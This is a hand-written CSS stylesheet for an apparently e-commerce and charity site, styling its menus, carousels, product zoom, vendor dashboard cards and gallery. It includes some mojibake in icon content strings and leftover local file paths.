.cont-b h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-b h2 span { color: #ffffff; padding: 0 30px; }
.cont-c h2 { color: #ffffff; margin: 0; padding-bottom: 15px; padding-top: 100px; }
.cont-c h2 span { color: #ffffff; padding: 0 30px; }
.cont-a p, .cont-b p, .cont-c p { color: #ffffff; font-size: 20px; margin: 0 auto; text-align: center; text-transform: uppercase; width: 70%; }
.featu h1, .featu h1 span { font-size: 50px; text-align: center; }
.carousel-inner > .item > img { width: 100%; }
.res-menu { background: rgba(35, 31, 28, 0.83) none repeat scroll 0 0; padding: 0 0 9px; }
.col-lgk { float: left; margin-right: 50px; width: 45%; }
/*#main-menu {

    margin: 0;

    padding: 0 0 0 108px !important;

    width: 419px;

}*/

.b-n { background-image: none !important; }
.navbar-default { background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important; border: medium none !important; border-radius: 4px; box-shadow: none !important; }
.box-vertical-megamenus .vertical-menu-content ul li:hover .vertical-dropdown-menu { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #ebebeb #ebebeb #ebebeb #bbbbbb; border-image: none; border-style: solid; border-width: 1px 1px 1px 2px; bottom: 0; left: 282px !important; overflow: hidden; position: absolute; top: 50px; width: 600px !important; z-index: 2147483647; border-top: 3px solid #ff0000; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
.search-h { top: 122px !important; }
.banner-img a::after, .banner-img a::before, .banner-img2 a::after, .banner-img2 a::before { bottom: 15px; content: ""; left: 15px; position: absolute; right: 15px; top: 15px; z-index: 9; }
.flypanels-container { margin-left: 15px; padding: 10px 0 3px 5px; }
.latest-deals-product .product-list li { background: #ffffff none repeat scroll 0 0; border: 1px solid #dedede; margin-bottom: 5px; }
.latest-deals-product .product-list li:hover { border: 1px solid #f96d10; }
.left-block a .img-responsive { width: 100%; }
.fashion-a h2 { margin: 0; }
.top-header-no-left { padding-left: 0; }
.top-header-no-right { padding-right: 0; }
.block .link_container a, .container-fluid .link_container a { clear: both; float: left; padding: 10px 0 !important; text-decoration: none; width: 100%; }
.dropdown-toggle { background: rgba(0, 0, 0, 0.25) url("../images/kak.png") no-repeat scroll right center; color: #ffffff !important; }
#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; display: none; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; z-index: 999; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background: rgba(0, 0, 0, 0) url("../images/kak.png") no-repeat scroll right center; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

    margin-top: 140px;

}*/

#product { margin-top: 0; }
 ------zoom----------- > .piclist {
 margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "ÃƒÂ¯Ã‹â€ Ã‚Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.amp-qua h1, .amp-qua p { color: #ffffff; font-family: sans-serif; font-weight: 700; }
.amp-qua h1 { font-size: 25px; margin: 0; padding: 2px 0 5px 5px; }
.amp-qua p { font-size: 16px; padding: 0 0 0 7px; line-height: 7px }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
.ni .col-sm-3 { padding: 0 !important; }
.amp-qua { float: left; margin: 0; width: 14%; }
.amp-qua span { color: #f75d00; font-size: 15px; font-weight: 700; margin: 0 auto !important; padding: 0 0 0 31px; width: 100%; position: relative; top: -1px; }
.amp-qua ul { width: 135px; float: left; background: #e7e7e7; position: absolute; border-radius: 5px;  border: 1px groove #EF8209  z-index: 999;
}
.amp-qua ul li { width: 100%; float: left; padding: 10px 4px 10px 8px; border-bottom: 1px dotted #bbb }
.amp-qua ul li a { font-size: 12px; font-family: sans-serif; color: #f75d00; float: left }
.amp-rec:hover ul { display: block }
.amp-qua ul i { color: #f75d00!important; font-size: 14px; line-height: 20px!important }
.amp-qua ul .fa.fa-user-plus { padding: 0 4px 0 0; color: #f75d00!important; font-size: 14px }
.amp-qua ul .fa.fa-sign-in { padding: 0 5px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-sign-out,  .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
.amp-rec:hover ul { display: block; }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
.stButton .stBubble { height: 31px !important; line-height: 8px !important; margin: 5px 0 0; overflow: hidden; width: 60px; }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px !important; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.find-freind img { border-radius: 0; height: 126px; margin: 0 auto; /*width:100%;*/

}
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.bread_head { color: #827d7d !important; }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px; }
.breadcrumb.manual i { color: #ffffff; font-size: 22px; font-weight: 400; }
.breadcrumb.manual a { font-family: sans-serif; font-size: 18px; }
.breadcrumb.manual > li + li::before { content: " "; font-size: 18px; }
.breadcrumb.manual > li:nth-child(2) + li::before { color: #ffffff; content: ">"; padding: 0 5px; }
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px; min-height: 259px; width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; top: 0; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
 /*<------------------menu-color------- > 
*/ 
.grey-a {background: #adadad none repeat scroll 0 0 !important;}
.parpal { background: #5400f5 none repeat scroll 0 0 !important; }
.blue { background: #494670 none repeat scroll 0 0 !important; }
.yello-a { background: #d4ff00 none repeat scroll 0 0 !important; }
.green { background: #3bc08b none repeat scroll 0 0 !important; }
.parpal-2 { background: #9b00c1 none repeat scroll 0 0 !important; }
.oreang { background: #f46a44 none repeat scroll 0 0 !important; }
.red { background: #f31f39 none repeat scroll 0 0 !important; }
.pink { background: #e90ad6 none repeat scroll 0 0 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li:hover .add-to-charity { bottom: 0; }
.product-list li .add-to-charity { bottom: 0; color: #000; display: none; left: 0; line-height: 42px; right: 0; text-align: center; transition: all 0.45s ease 0s; width: 100%; }
.product-list li .add-to-charity a { color: #000; display: inline-block; font-family: sans-serif; font-size: 15px; font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 155px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.product-list.ni.row { margin-top: 0 !important; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 60px; line-height: 0; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; box-shadow: 0 0 0 #000; }
.menu-media li { float: left; }
.menu-media li a { border: medium none !important; border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
 --------------vendor-dashboard------------------------- > .card {
 background-color: rgba(214, 224, 226, 0.2);
 border-bottom-width: 2px;
 border-radius: 3px;
 border-top-width: 0;
 box-shadow: none;
 box-sizing: border-box;
 height: 280px;
 margin: 0;
 padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
 @keyframes loading {
 0% {
 transform: scale(0);
}
 27.28% {
 transform: scale(1);
}
 36.36%, 54.55% {
 transform: scale(0.857);
}
 100%, 63.64% {
 transform: scale(0);
}
}
 @keyframes loading {
 0% {
 transform: scale(0);
}
 27.28% {
 transform: scale(1);
}
 36.36%, 54.55% {
 transform: scale(0.857);
}
 100%, 63.64% {
 transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.backcolor { background: rgba(241, 244, 248, 0.45) none repeat scroll 0 0 !important; }
.blog-text-c { float: left; margin-bottom: 15px; overflow: hidden; width: 100%; }
.add-to-charity .fa.fa-photo { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.add-to-cart a:hover, .add-to-charity a:hover { outline: 0 none; text-decoration: none; }
.content h2 { border-bottom: 1px solid #eaeaea; font-size: 24px; height: 34px; line-height: 40px; margin: 0 0 11px; position: relative; }
.content h2 span { border-bottom: 3px solid #f75d00; bottom: -1px; padding: 0; position: absolute; }
.content p { font-size: 15px; line-height: 24px; text-align: justify; }
.policy h2 { border: medium none; font-size: 20px; height: auto; line-height: normal; margin: 3px 0 6px; }
.policy ul { margin-left: 5px; }
.policy-h > li > span::before { color: #f75d00; content: "ÃƒÂ¯Ã¢â‚¬Å¾Ã¢â‚¬Â¦"; cursor: pointer; display: inline-block; font-family: FontAwesome; font-size: 14px; font-weight: 700; padding-right: 4px; text-align: right; }
.policy ul li a { color: #333333; outline: 0 none; text-decoration: none; }
.policy ul li a:hover { color: #f75d00; outline: 0 none; text-decoration: none; }
.privacy { margin-left: 14px !important; }
.privacy li { list-style: outside none disc; margin: 16px 0; }
.btn-add-donate { background: #f75d00 none repeat scroll 0 0; clear: both; color: #ffffff; display: inline-block; font-size: 14px; height: 35px; line-height: 35px; margin: 0 auto; padding: 0 13px; text-align: center; width: 52%; }
.qty-CHARITY { height: 25px; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
